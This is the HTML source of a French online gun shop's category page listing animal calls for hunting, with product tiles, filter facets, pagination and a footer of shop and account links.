                                        data-src="https://www.monarmurerieenligne.com/43632-home_default/appeau-sarcelle-male-.jpg"
                                        width="512"
                                        height="512"
                                        alt="Appeau ajustable predator 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12803"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Appelants</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/appelants/12803-appeau-sarcelle-male-.html">Appeau ajustable predator</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/appelants/12803-appeau-sarcelle-male-.html">AP981</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/appelants/12803-appeau-sarcelle-male-.html">Appeau reproduisant le son d'animaux en détresse.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12803-0" >

                
            <a href="https://www.monarmurerieenligne.com/appelants/12803-appeau-sarcelle-male-.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12729         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12729"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/appelants/12729-appeau-alouette-des-champs-helen-baud.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43471-home_default/appeau-alouette-des-champs-helen-baud.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Appeau alouette des champs - Helen Baud"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43471-thickbox_default/appeau-alouette-des-champs-helen-baud.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12729"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Appelants</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/appelants/12729-appeau-alouette-des-champs-helen-baud.html">Appeau alouette des champs - Helen Baud</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/appelants/12729-appeau-alouette-des-champs-helen-baud.html">AP4325</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/appelants/12729-appeau-alouette-des-champs-helen-baud.html">Appeau reproduisant le chant d'une alouette des champs.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12729-0" >

                
            <a href="https://www.monarmurerieenligne.com/appelants/12729-appeau-alouette-des-champs-helen-baud.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
                <ul class="page-list clearfix text-center">
                                                <li class="  current ">
                                                    <a
                                    rel="nofollow"
                                    href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs"
                                                                                                            class="disabled js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    1
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?page=2"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    2
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="next"
                                    href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?page=2"
                                     id="infinity-url-next"                                                                         class="next js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                            </a>
                                            </li>
                                    </ul>
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
    <div id="js-product-list-bottom"></div>
                </div>
                    

        
        
        

    
                    </section>
        
    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                            <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Effacer tout
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    ok
                </button>
            </div>
                        <div class="block block-facets">
                

  <div id="search_filters">
      


          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Marque</span></h4>
                                                                              

                  
              <ul id="facet_88060" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_88060_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_88060_0"
                          data-search-url="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Marque-Black+Fire"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Marque-Black+Fire"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              Black Fire
                                                                <span class="magnitude">(4)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_88060_1">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_88060_1"
                          data-search-url="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Marque-Europ%5C-Arm"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Marque-Europ%5C-Arm"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              Europ-Arm
                                                                <span class="magnitude">(1)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_88060_2">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_88060_2"
                          data-search-url="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Marque-Sans+Marque"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Marque-Sans+Marque"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              Sans Marque
                                                                <span class="magnitude">(36)</span>
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Réglementation</span></h4>
                                          

                  
              <ul id="facet_84474" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_84474_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_84474_0"
                          data-search-url="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=R%C3%A9glementation-Vente+libre"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=R%C3%A9glementation-Vente+libre"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              Vente libre
                                                                <span class="magnitude">(40)</span>
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Matière</span></h4>
                                                                                                                                    

                  
              <ul id="facet_29146" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_29146_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_29146_0"
                          data-search-url="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Mati%C3%A8re-Aluminium"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Mati%C3%A8re-Aluminium"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              Aluminium
                                                                <span class="magnitude">(7)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_29146_1">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_29146_1"
                          data-search-url="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Mati%C3%A8re-Bois"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Mati%C3%A8re-Bois"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              Bois
                                                                <span class="magnitude">(1)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_29146_2">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_29146_2"
                          data-search-url="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Mati%C3%A8re-Laiton"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Mati%C3%A8re-Laiton"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              Laiton
                                                                <span class="magnitude">(2)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_29146_3">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_29146_3"
                          data-search-url="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Mati%C3%A8re-M%C3%A9tal"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Mati%C3%A8re-M%C3%A9tal"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              Métal
                                                                <span class="magnitude">(1)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_29146_4">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_29146_4"
                          data-search-url="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Mati%C3%A8re-Plastique"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Mati%C3%A8re-Plastique"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              Plastique
                                                                <span class="magnitude">(6)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_29146_5">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_29146_5"
                          data-search-url="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Mati%C3%A8re-Polym%C3%A8re"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?q=Mati%C3%A8re-Polym%C3%A8re"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              Polymère
                                                                <span class="magnitude">(13)</span>
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
      </div>

            </div>
                    </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                

            <div class="elementor-displayFooter col-12">
        		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ogvcga4{background-color:#004782;}.elementor-element.elementor-element-f4spsaa > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-iyvl2ct > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-ykc59sj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:left;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-abi4ozg .elementor-widget-container{margin:16px 0px 32px 0px;background-image:url("/img/cms/backgrounds/bg-grid-02.png");}.elementor-element.elementor-element-5glsqt0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-16b2o9y .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-16b2o9y .block-content, .elementor-element.elementor-element-16b2o9y .block-content a, .elementor-element.elementor-element-16b2o9y .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-16b2o9y .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-16b2o9y .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-h0g6mtr .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-h0g6mtr .block-content, .elementor-element.elementor-element-h0g6mtr .block-content a, .elementor-element.elementor-element-h0g6mtr .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-h0g6mtr .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-h0g6mtr .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-r7qq9f2 .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-r7qq9f2 .block-content, .elementor-element.elementor-element-r7qq9f2 .block-content a, .elementor-element.elementor-element-r7qq9f2 .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-r7qq9f2 .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-r7qq9f2 .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-2ks2ua6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-hb81dc4 .elementor-heading-title, .elementor-element.elementor-element-hb81dc4 .elementor-heading-title a{color:#ffffff;}.elementor-element.elementor-element-4w36j0q{color:#ffffff;}.elementor-element.elementor-element-4w36j0q .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-form{max-width:400px;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-input{min-height:46px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-btn{min-height:46px;}.elementor-element.elementor-element-ixa26nd{background-color:#122c56;}.elementor-element.elementor-element-si1grn1 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-kwrtwjk{color:#ffffff;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:right;}.elementor-element.elementor-element-y2qdgw6{color:#ffffff;}@media(max-width: 991px){.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:left;}}@media(max-width: 767px){.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-kwrtwjk .elementor-widget-container{padding:0em 0em 1em 0em;}}@media (min-width: 768px) {.elementor-element.elementor-element-5glsqt0{width:64.984%;}.elementor-element.elementor-element-2ks2ua6{width:34.975%;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-ogvcga4 elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-footer" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-f4spsaa elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		                        <div class="elementor-section elementor-element elementor-element-fojfid0 elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section-content-top reassurance custom-footer-reassurance" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-iyvl2ct elementor-col-100 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ykc59sj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-paiement-2.png" alt="Paiement s&amp;eacute;curis&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Paiement sécurisé</div><div class="elementor-image-box-description"><p>Par carte ou virement</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-12sq1wf elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-livraison-2.png" alt="Livraison rapide"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Livraison rapide</div><div class="elementor-image-box-description"><p>Sous 48h selon le livreur</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-cihymfj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-qualite-2.png" alt="Qualit&amp;eacute; certifi&amp;eacute;e"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Qualité certifiée</div><div class="elementor-image-box-description"><p>La qualité est notre priorité</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-pxv9m0h elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-sav-2.png" alt="Service client d&amp;eacute;di&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Service client dédié</div><div class="elementor-image-box-description"><p>Contactez-nous au 09.51.54.91.19</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                        <div class="elementor-widget elementor-element elementor-element-abi4ozg elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                                <div class="elementor-section elementor-element elementor-element-5qfjdly elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default custom-footer-bottom" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-5glsqt0 elementor-col-50 elementor-inner-column custom-footer-links" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-16b2o9y elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Nos rayons</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                    title="Retrouvez notre sélection de carabines, fusils à pompe, et accessoires pour le tir au meilleur prix. Pour tireur occasionnel ou confirmé. Demandez conseil à nos experts !"                            >
                                TIR SPORTIF
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/3-chasse"
                                    title=""                            >
                                CHASSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                    title="Carabines, pistolets ou revolvers, armes automatiques...nous avons l&#039;arme à air comprimé qu&#039;il vous faut. Parfait pour s&#039;initier au tir sportif ! Demandez conseil"                            >
                                TIR DE LOISIR
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/59-defense"
                                    title="Découvrez notre gamme de Shockers électriques, aérosols lacrymogènes, matraques, armes à blanc... Nous vous aidons à vous protéger en toute légalité. Demandez conseil !"                            >
                                DÉFENSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                    title="Retrouvez la sélection d&#039;armes, munitions à poudre noire au meilleur prix. Toute une gamme de carabines et revolvers à poudre noire ainsi que le matériel pour le rechargement et l&#039;entretien des armes."                            >
                                POUDRE NOIRE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                    title="Besoin de munitions de chasse, de tir, de loisir ou de défense ? Retrouvez notre sélection de munitions pour carabines, revolver, pistolets ... Parmi les plus grandes marques !"                            >
                                MUNITIONS ET CHARGEURS
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/362-accessoires"
                                    title=""                            >
                                ACCESSOIRES
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-h0g6mtr elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Votre compte</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/mon-compte"
                                    title=""                            >
                                Mon compte
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/identite"
                                    title=""                            >
                                Identité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/historique-commandes"
                                    title=""                            >
                                Historique de vos commandes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/adresses"
                                    title=""                            >
                                Adresses
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/suivi-commande-invite"
                                    title=""                            >
                                Suivi de commande invité
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-r7qq9f2 elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>À propos</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous"
                                    title="Armurerie spécialisée dans la distribution d&#039;armes de chasse, de tir, de défense et de loisir"                            >
                                Qui sommes-nous ?
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/nous-contacter"
                                    title="Utiliser le formulaire pour nous contacter"                            >
                                Contactez-nous
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/5-paiement-securise"
                                    title="Notre méthode de paiement sécurisé"                            >
                                Paiement sécurisé
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/6-livraison"
                                    title=""                            >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/1-politique-confidentialite"
                                    title="Notre politique de confidentialité"                            >
                                Politique de confidentialité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/9-politique-retours-et-echanges"
                                    title=""                            >
                                Politique des retours et échanges
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/3-conditions-generales-de-ventes"
                                    title="Nos conditions générales de ventes"                            >
                                Conditions générales de ventes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/2-mentions-legales"
                                    title="Mentions légales"                            >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/plan-du-site"
                                    title="Vous êtes perdu ? Trouvez ce que vous cherchez"                            >
                                Plan du site
                            </a>
